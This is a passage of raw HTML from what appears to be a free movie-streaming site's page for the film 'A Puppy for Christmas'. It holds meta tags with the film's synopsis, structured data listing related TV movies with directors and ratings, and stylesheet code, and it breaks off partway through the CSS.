

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/a-puppy-for-christmas-18284/
body_size: 27214
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch A Puppy for Christmas For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch A Puppy for Christmas For Free Online | 123movies.com"><meta name=twitter:title content="Watch A Puppy for Christmas For Free Online | 123movies.com"><meta itemprop=name content="Watch A Puppy for Christmas For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family."><meta itemprop=description content="After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family."><meta property="og:description" content="After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family."><meta name=twitter:description content="After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family."><base href=https://123moviesfun.is/movie/a-puppy-for-christmas-18284/><link rel=canonical href=https://123moviesfun.is/movie/a-puppy-for-christmas-18284/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/a-puppy-for-christmas-18284/"><meta name=twitter:url content="https://123moviesfun.is/movie/a-puppy-for-christmas-18284/"><meta property="og:url" content="https://123moviesfun.is/movie/a-puppy-for-christmas-18284/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/a-puppy-for-christmas-18284.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/a-puppy-for-christmas-18284.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/a-puppy-for-christmas-18284.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/a-puppy-for-christmas-18284.jpg"><meta property="og:updated_time" content=2019-05-11T04:08:29Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch A Puppy for Christmas for Free Online | 123movies","description":"After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/a-puppy-for-christmas-18284.jpg"],"uploadDate":"2019-05-11","duration":"PT1H30M0S","embedUrl":"None"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/autumn-stables-26450\/","name":"Autumn Stables","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/autumn-stables-26450.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Cymek"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"26450"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/unleashing-mr-darcy-8659\/","name":"Unleashing Mr Darcy","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/unleashing-mr-darcy-8659.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Winning"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"8659"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/chasing-waterfalls-1622988654\/","name":"Chasing Waterfalls","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/chasing-waterfalls-1622988654.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Christie Will Wolf"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1622988654"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-christmas-in-royal-fashion-27313\/","name":"A Christmas in Royal Fashion","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-christmas-in-royal-fashion-27313.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Fred Olen Ray"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"27313"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/runaway-christmas-bride-22975\/","name":"Runaway Christmas Bride","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/runaway-christmas-bride-22975.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David DeCoteau"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"22975"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-very-country-christmas-22678\/","name":"A Very Country Christmas","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-very-country-christmas-22678.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Justin G Dyck"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"22678"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/web-of-dreams-29247\/","name":"Web of Dreams","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/web-of-dreams-29247.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mike Rohl"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"29247"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-very-country-wedding-28975\/","name":"A Very Country Wedding","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-very-country-wedding-28975.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Justin G Dyck"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"28975"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/hailey-dean-mystery-murder-with-love-17425\/","name":"Hailey Dean Mystery: Murder, With Love","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/hailey-dean-mystery-murder-with-love-17425.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Terry Ingram"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"17425"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bitten-season-2-3632\/","name":"Bitten - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bitten-season-2-3632.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Margaret O Brien"},{"@type":"Person","name":"J B Sugar"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"3632"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bitten-season-1-3631\/","name":"Bitten - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bitten-season-1-3631.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Margaret O Brien"},{"@type":"Person","name":"J B Sugar"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"3631"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/dog-patrol-operation-santa-paws-1630860297\/","name":"Dog Patrol: Operation Santa Paws","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/dog-patrol-operation-santa-paws-1630860297.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Josh Webber"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630860297"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 